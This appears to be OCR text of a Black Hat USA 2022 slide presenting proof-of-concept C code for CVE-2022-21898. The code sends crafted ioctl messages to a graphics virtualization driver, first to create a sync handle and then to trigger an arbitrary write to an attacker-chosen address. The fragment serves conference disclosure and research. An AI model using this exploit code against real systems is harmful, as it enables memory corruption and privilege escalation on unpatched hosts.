 CVE-2022-21898
black hat®
USA 2022
PoC Code
178 pwn->device = ddd.device;
179 pwn->command_id = 0;
180 pwn->process = 2;
181 pwn->channel_type = 0;
182 pwn->command_type = 0x9;//DXGK_VMBCOMMAND_CREATEPAGINGQUEUE
183 pwn->datalength = 0x18+sizeof(struct dxgkvmb_command_createpagingqueue);
184 memset(data, 0x00, 0x2aaaaab0);
185 pwn->wait = 1;
186 pwn->data = data;
187 *(u32 *)(data + 0x00) = ddd.device;
188 pwn->res = result;
189 ioctl(fd, LX_DXPWN, pwn);
190 printf("sync_handle 0x%x\n", *(u32 *)(result + 0x04));
191 sync_handle = *(u32 *)(result + 0x04);
192
1) Create sync handle
193 pwn->device = ddd.device;
194 pwn->command_id = 0;
195 pwn->process = 2;
196 pwn->channel_type = 0;
197 pwn->command_type = 64;//DXGK_VMBCOMMAND_SUBMITVAILPRESENTHISTORYTOKEN
198 pwn->datalength = 0x18+0x470;
199 memset(data, 0x00, 0x2aaaaab0);
200 pwn->wait = 1;
201 pwn->data = data;
202 *(u32 *)(data + 0x00) = 0;//context_handle
203 *(u32 *)(data + 0x04) = 0;//unknown1_off4
204 *(u64 *)(data + 0x08) = 0;//unknown2_off8
205 *(u64 *)(data + 0x10) = 0;//unknown3_off10
206 *(u64 *)(data + 0x18) = 0x4141414141414141;//unknown4_off18
207 *(u64 *)(data + 0x20) = 0;//unknown5_off20
208 *(u32 *)(data + 0x28) = sync_handle;//device_synchandle
209 *(u32 *)(data + 0x2C) = 0;//unknown6_off2C
210 pwn->res = result;
211 ioctl(fd, LX_DXPWN, pwn);
2) Trigger this bug, write to
address : 0x414141414141414d
Information Classification: General
#BHUSA @BlackHatEvents